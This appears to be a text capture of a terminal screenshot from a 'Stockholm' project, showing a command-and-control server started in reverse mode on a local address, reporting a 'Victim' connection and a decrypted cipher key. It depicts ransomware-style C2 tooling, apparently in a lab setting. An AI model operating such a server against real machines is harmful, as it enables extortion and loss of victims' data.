 ┌──(viv4ldi㉿ARCH4EA)-[~/Desktop/Projects/fork/stockholm]
└─$ ./c2server -i 192.168.0.100 -p 2325 -r
[!] Reverse mode activated
STOCKHOLM
(C) Link-Wolf
(C) viv4ldi
[+] Using IP address: 192.168.0.100
[+] Using Port: 2325
[+] C2Stockholm initialized
[+] Listening on 192.168.0.100:2325
[+] Victim connected from: 192.168.0.100
[+] Decrypted cipher: OP4YM21Foau8J4XX
┌──(viv4ldi㉿ARCH4EA)-[~/Desktop/Projects/fork/stockholm]
└─$